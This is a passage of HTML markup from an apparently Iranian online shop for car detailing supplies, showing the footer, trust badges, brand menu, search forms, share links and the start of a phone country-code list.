				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8f5a3a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5a3a0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddcbcb8" data-id="ddcbcb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4583f69 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4583f69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;"><span style="font-size: 16px;">فروشگاه آنلاین  دیتیلینگ مارکت ایران </span><span style="color: #ffffff;"><img class="alignright wp-image-3090 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2046%2046'%3E%3C/svg%3E" alt="" width="46" height="46" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" /><noscript><img loading="lazy" class="alignright wp-image-3090 " src="https://www.detailingmarket.ir/wp-content/uploads/2022/11/shoppingicon.png" alt="" width="46" height="46" /></noscript></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-affd614" data-id="affd614" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e92714 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="2e92714" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery photoswipe-images wd-carousel-container" style="--wd-align-items:center; --wd-justify-content:center;">
							<div class="wd-carousel-inner">
						<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:2px;">
									<div class="wd-carousel-wrap">
																		<div class="wd-gallery-item wd-carousel-item">
													<a  href="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" data-width="210" data-height="74" data-index="1" data-elementor-open-lightbox="no">
						
						<img width="210" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2074'%3E%3C/svg%3E" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" /><noscript><img loading="lazy" width="210" height="74" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg" class="attachment-large size-large" alt="detailingmarket.ir-small" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1.jpg 210w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-1-150x53.jpg 150w" sizes="(max-width: 210px) 100vw, 210px" /></noscript>
													</a>
											</div>
																</div>
								</div>
							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0066192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0066192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6845b4b" data-id="6845b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-662e43c text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="662e43c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 class="c-new-footer__seo-title" style="text-align: right;">فروشگاه اینترنتی دیتیلینگ مارکت ایران، بررسی، انتخاب و خرید آنلاین</h5><p style="text-align: right;"><span id="seo-main-content" class="c-new-footer__seo-content">دیتیلینگ مارکت ایران به عنوان یکی از قدیمی‌ترین فروشگاه های عرضه نجهیزات و مواد مصرفی مراکز دیتیلیلنگ خودرو , نقاشان خودرو و کارواشها با سالها تجربه و تنوع بالای محصولات, با پایبندی به سه اصل، ارسال سریع، 2 روز ضمانت بازگشت کالا و تضمین اصل‌بودن کالا موفق شده تا همگام با فروشگاه‌های معتبر منطقه، به بزرگ‌ترین فروشگاه اینترنتی ایران تبدیل شود. به محض ورود به سایت دیتیلینگ مارکت ایران با دنیایی از کالا رو به رو می‌شوید! هر آنچه که نیاز دارید و به ذهن شما خطور می‌کند در اینجا پیدا خواهید کرد.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-923ca3d" data-id="923ca3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50026fe elementor-widget elementor-widget-html" data-id="50026fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=312787&Code=Nda8nf0NOBQwNFUNg1qG'><img referrerpolicy='origin' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG' data-lazy-src="https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG"><noscript><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=312787&Code=Nda8nf0NOBQwNFUNg1qG' alt='' style='cursor:pointer' code='Nda8nf0NOBQwNFUNg1qG'></noscript></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8816803" data-id="8816803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3f5d5 elementor-widget elementor-widget-html" data-id="1f3f5d5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf" /><noscript><img referrerpolicy='origin' id = 'rgvjnbqejxlzesgtrgvjnbqe' style = 'cursor:pointer' onclick = 'window.open("https://logo.samandehi.ir/Verify.aspx?id=321032&p=xlaouiwkrfthobpdxlaouiwk", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt = 'logo-samandehi' src = 'https://logo.samandehi.ir/logo.aspx?id=321032&p=qftiodrfnbpdlymaqftiodrf' /></noscript>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea85cbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea85cbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f07039f" data-id="f07039f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd4b90 text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="6dd4b90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">استفاده از مطالب فروشگاه اینترنتی دیتیلینگ مارکت ایران فقط برای مقاصد غیرتجاری و با ذکر منبع بلامانع است. شروع فعالیت: 1396</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در Header builder -&gt; Mobile -&gt; Mobile menu menu -&gt; Show/Hide -&gt; Choose menu تنظیم کنید.</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6799 item-level-0" ><a href="https://www.detailingmarket.ir/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/home-2.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184 item-level-0" ><a href="https://www.detailingmarket.ir/shop/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" /><noscript><img width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/element-3.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">فروشگاه</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645 item-level-0 menu-item-has-block dropdown-load-ajax" ><a href="https://www.detailingmarket.ir/brands" class="woodmart-nav-link"><span class="nav-link-text">برندها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7075 item-level-1" ><a href="https://www.detailingmarket.ir/brand/pemosa/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" /><noscript><img width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/pemosa_logo.jpg" class="wd-nav-img" alt="" decoding="async" /></noscript>Pemosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7107 item-level-1" ><a href="https://www.detailingmarket.ir/brand/yaratmetal/" class="woodmart-nav-link"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="wd-nav-img" alt="Yarat Metal" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" /><noscript><img loading="lazy" width="150" height="150" src="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png" class="wd-nav-img" alt="Yarat Metal" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2025/11/yaratmetal-logo-1-200x200.png 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>Yarat Metal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7099 item-level-1" ><a href="https://www.detailingmarket.ir/brand/polytop/" class="woodmart-nav-link">PolyTop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7089 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kochchemie/" class="woodmart-nav-link">KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7094 item-level-1" ><a href="https://www.detailingmarket.ir/brand/menzerna/" class="woodmart-nav-link">Menzerna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7082 item-level-1" ><a href="https://www.detailingmarket.ir/brand/brighton/" class="woodmart-nav-link">Brighton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7105 item-level-1" ><a href="https://www.detailingmarket.ir/brand/srs/" class="woodmart-nav-link">SRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7087 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fuou/" class="woodmart-nav-link">Fuou</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7085 item-level-1" ><a href="https://www.detailingmarket.ir/brand/creeper/" class="woodmart-nav-link">Creeper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7083 item-level-1" ><a href="https://www.detailingmarket.ir/brand/carsgift/" class="woodmart-nav-link">Cars Gift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7096 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nanotekas/" class="woodmart-nav-link">Nano Tekas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7091 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mafra/" class="woodmart-nav-link">Mafra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7095 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mothers/" class="woodmart-nav-link">Mothers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7097 item-level-1" ><a href="https://www.detailingmarket.ir/brand/nasiol/" class="woodmart-nav-link">Nasiol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7101 item-level-1" ><a href="https://www.detailingmarket.ir/brand/rupes/" class="woodmart-nav-link">Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7090 item-level-1" ><a href="https://www.detailingmarket.ir/brand/kwazar/" class="woodmart-nav-link">Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7084 item-level-1" ><a href="https://www.detailingmarket.ir/brand/codetha/" class="woodmart-nav-link">Codetha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7086 item-level-1" ><a href="https://www.detailingmarket.ir/brand/fireball/" class="woodmart-nav-link">Fire Ball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7088 item-level-1" ><a href="https://www.detailingmarket.ir/brand/hendelex/" class="woodmart-nav-link">Hendlex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7093 item-level-1" ><a href="https://www.detailingmarket.ir/brand/maxshine/" class="woodmart-nav-link">Max Shine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7104 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sonax/" class="woodmart-nav-link">Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7106 item-level-1" ><a href="https://www.detailingmarket.ir/brand/valetpro/" class="woodmart-nav-link">Valet Pro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7081 item-level-1" ><a href="https://www.detailingmarket.ir/brand/3m/" class="woodmart-nav-link">3M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7092 item-level-1" ><a href="https://www.detailingmarket.ir/brand/mag/" class="woodmart-nav-link">Mag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7100 item-level-1" ><a href="https://www.detailingmarket.ir/brand/puris/" class="woodmart-nav-link">Puris</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7102 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sabsazan/" class="woodmart-nav-link">Sabsazan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7103 item-level-1" ><a href="https://www.detailingmarket.ir/brand/sgcb/" class="woodmart-nav-link">SGCB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7108 item-level-1" ><a href="https://www.detailingmarket.ir/brand/zurchemie/" class="woodmart-nav-link">Zur Chemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7185 item-level-1" ><a href="https://www.detailingmarket.ir/brand/finix/" class="woodmart-nav-link">FINIX</a></li>
</ul>
</li>
<li class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287 item-level-0" ><a href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/shopping-cart.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">حراجی فروشگاه</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 item-level-0" ><a href="https://www.detailingmarket.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="woodmart-nav-link"><img width="24" height="24" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" class="wd-nav-img" alt="" decoding="async" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" /><noscript><img loading="lazy" width="24" height="24" src="https://www.detailingmarket.ir/wp-content/uploads/2025/12/monitor.png" class="wd-nav-img" alt="" decoding="async" /></noscript><span class="nav-link-text">درباره ما</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div id="" class=" wd-social-icons wd-style-colored wd-size-custom social-share wd-shape-square wd-sticky-social wd-sticky-social-left text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">ایمیل</span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25da%25a9%25d8%25a7%25d9%2585%25d9%25be%25da%25a9%25d8%25aa-ibrid%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25da%25a9%25d8%25a7%25d9%2585%25d9%25be%25da%25a9%25d8%25aa-ibrid%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%da%a9%d8%a7%d9%85%d9%be%da%a9%d8%aa-ibrid/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">تلگرام</span>
											</a>
				
				
			</div>

					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.detailingmarket.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="جستجو" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible " value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible " value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" 